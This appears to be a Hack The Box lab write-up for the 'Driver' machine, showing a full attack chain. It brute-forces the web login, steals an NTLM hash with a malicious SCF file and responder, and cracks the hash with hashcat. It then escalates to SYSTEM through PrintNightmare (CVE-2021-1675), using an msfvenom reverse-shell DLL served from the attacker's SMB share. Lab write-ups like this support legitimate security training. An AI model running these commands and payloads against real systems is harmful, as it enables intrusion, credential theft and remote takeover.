Driver HTB Printnightmare CVE-2021–1675 CVE-2021–34527
This is high level exploitation of Printnightmare vulnerability CVE-2021–1675
Discovery
Quick scan
─$ nmap -p- --min-rate=1000 -T4 10.129.95.238
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-21 08:36 EST
Nmap scan report for 10.129.95.238
Host is up (0.15s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
Deep Scan
─$ sudo nmap -sC -sV -T4 -A -p- --vv 10.129.95.238Basic and digest authentication
Fireup the burp suite as we see below we have basic authentication with encoder base64.

Brute force web application to crack the password with Patator
─$ patator http_fuzz method=GET url="http://<IP>" user_pass=admin:FILE0 0=/usr/share/wordlists/rockyou.txt -e user_pass:b64 --threads=4 -x ignore:code=401
01:36:35 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-11-22 01:36 EST
01:36:35 patator INFO -
01:36:35 patator INFO - code size:clen time | candidate | num | mesg
01:36:35 patator INFO - -----------------------------------------------------------------------------
01:39:25 patator FAIL - xxx 111:-1 1.006 | 'contrase\xc3\xb1a' | 3902 | <class 'UnicodeEncodeError'> 'ascii' codec can't encode characters in position 14-15: ordinal not in range(128)
01:42:46 patator FAIL - xxx 109:-1 1.009 | 'mu\xc3\xb1eca' | 8613 | <class 'UnicodeEncodeError'> 'ascii' codec can't encode characters in position 8-9: ordinal not in range(128)
01:49:13 patator FAIL - xxx 111:-1 1.010 | 'cari\xc3\xb1o' | 17685 | <class 'UnicodeEncodeError'> 'ascii' codec can't encode characters in position 10-11: ordinal not in range(128)
02:07:20 patator INFO - 200 4451:4279 0.185 | admin | 19819 | HTTP/1.1 200 OK
Authenticate With the Cracked Password

Create the PoC to upload by firmware form
─$ cat @PoC.scf
[Shell]
Command=2
IconFile=\\10.10.14.136\share\pentestlab.ico
[Taskbar]
Command=ToggleDesktopRun the listener
─$ sudo responder -w -r -f --lm -v -I tun0
Upload the firmware file
└─$ hashcat — help | grep NTLM 5500 | NetNTLMv1 / NetNTLMv1+ESS | Network Protocols 5600 | NetNTLMv2 | Network Protocols 1000 | NTLM | Operating System
Crack the Hash
hashcat -m 5600 -a 0 tony::DRIVER:49be306c7efb3dc0:3CAE5804A277CB290B43C4312FDFA2F6:01010000000000001EB840C51AE020000000000000000000000 /usr/share/wordlists/rockyou.txt -D 1 — force
in case failure of hashcat you may need to upgrade the responder
$ sudo apt-get install — only-upgrade responder
└─$ hashcat -m 5600 -a 0 tony::DRIVER:0a5e31e6c1c74ae7:185286155837EE3367023D7821547D19:010100000000000082945388DDDFD701CE19BE495F47864B00000000020000000000000000000000 /usr/share/wordlists/rockyou.txt -D 1 --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-4870HQ CPU @ 2.50GHz, 1399/1463 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
TONY::DRIVER:0a5e31e6c1c74ae7:185286155837ee3367023d7821547d19:010100000000000082945388dddfd701ce19be495f47864b00000000020000000000000000000000:liltony
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: TONY::DRIVER:0a5e31e6c1c74ae7:185286155837ee3367023...000000
Time.Started.....: Mon Nov 22 08:35:12 2021, (0 secs)
Time.Estimated...: Mon Nov 22 08:35:12 2021, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1144.6 kH/s (2.13ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 32768/14344385 (0.23%)
Rejected.........: 0/32768 (0.00%)
Restore.Point....: 28672/14344385 (0.20%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: softball27 -> eatme1
Started: Mon Nov 22 08:34:54 2021
Stopped: Mon Nov 22 08:35:14 2021
┌──(kali㉿kali)-[~/Documents/HTB/driver]
└─$ hashcat -m 5600 -a 0 tony::DRIVER:0a5e31e6c1c74ae7:185286155837EE3367023D7821547D19:010100000000000082945388DDDFD701CE19BE495F47864B00000000020000000000000000000000 /usr/share/wordlists/rockyou.txt -D 1 --force --show
TONY::DRIVER:0a5e31e6c1c74ae7:185286155837ee3367023d7821547d19:010100000000000082945388dddfd701ce19be495f47864b00000000020000000000000000000000:liltony
Gain Access to target machine 10.129.199.199
└─$ evil-winrm -i 10.129.199.199 -u tony -p liltony
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> ping 10.10.14.136
Searching for hash
*Evil-WinRM* PS C:\Users\tony> ls Desktop
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/23/2021 11:10 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony> type Desktop\user.txt
cbfca41*****************ef084a
Privilage Esalation
Discover the vulnerability
Evil-WinRM* PS C:\Users\tony\Documents> Get-Service Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler
Generate the payload
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.136 LPORT=53 -f dll > revshell.dll 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Run smb on same rev.dll directory
└─$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .Download the exploit
$ git clone https://github.com/cube0x0/CVE-2021-1675.git /tmp/2021-1675Copy the CVE-2021–1675.py
└─$ pipenv run python3 CVE-2021-1675.py driver/tony:liltony@10.129.192.94 '\\10.10.14.136\kali\revshell.dll'Initiate the listener
─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.136] from (UNKNOWN) [10.129.217.165] 49419
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
We got the root shell
